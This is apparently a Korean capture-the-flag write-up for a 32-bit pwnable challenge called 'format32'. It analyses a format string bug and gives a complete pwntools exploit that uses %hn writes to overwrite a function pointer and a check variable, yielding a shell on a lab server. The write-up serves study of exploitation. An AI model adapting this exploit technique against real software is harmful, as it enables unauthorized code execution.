분야 : Pwnable
🧐 문제
문제명 : format32
32bit 환경에서 format string bug로 포인터를 overwrite하여 get_shell함수를 호출하는 문제이다.

위 구성이 문제파일로 제공된다. 로컬에서 도커 컨테이너를 올려 익스플로잇을 진행하고, 동일한 페이로드를 서버에 전송하면 셸을 획득할 수 있다.
🧐 분석

보호 기법은 위와 같다. 문제 바이너리를 분석해보자.

main함수이다. buf에 값을 256byte 입력받고, 이를 출력할 때 format string bug가 발생한다.
funcPtr포인터에 win함수 주소를 저장하고, check전역변수의 값이 0xdeadbeef이면 funcPtr에 들어간 함수를 호출한다.
format string bug로 특정 메모리 값들을 overwrite 할 수 있기 때문에, check전역변수에 적절한 값을 write 하면 된다.

win함수는 그저 출력해주는 함수이기 때문에, funcPtr전역변수도 win함수 주소에서 get_shell주소로 overwrite 해줘야 한다.

get_shell함수는 system('/bin/sh');으로 셸을 획득한다.

입력한 AAAA가 11번째에서 leak되는 것을 확인할 수 있다. 페이로드를 입력 시 write할 주소를 넣어두고 이를 %11$hn과 같이 지정하여 해당 앞에 문자열 개수만큼 값을 overwrite한다.
🧐 익스플로잇
from pwn import *
#context.log_level = 'debug'
#p = process('./format32')
e = ELF('./format32')
p = remote('192.168.83.137', 13574)
libc = e.libc
exit_got = e.got['exit']
check = e.symbols['check']
func = e.symbols['funcPtr']
shell = e.symbols['get_shell']
#get_shell = 0x08049296
#check = 0xdeadbeef
payload = b''
payload += p32(func)
payload += p32(func+2)
payload += p32(check)
payload += p32(check+2)
payload += b'%37510c%11$hn' #0x9296
payload += b'%30062c%12$hn' #0x10804
payload += b'%46827c%13$hn' #0x1beef
payload += b'%8126c%14$hn' #0x1dead
#gdb.attach(p)
#pause()

p.send(payload)
p.interactive()해당 exploit 코드를 실행하면 셸을 얻을 수 있다.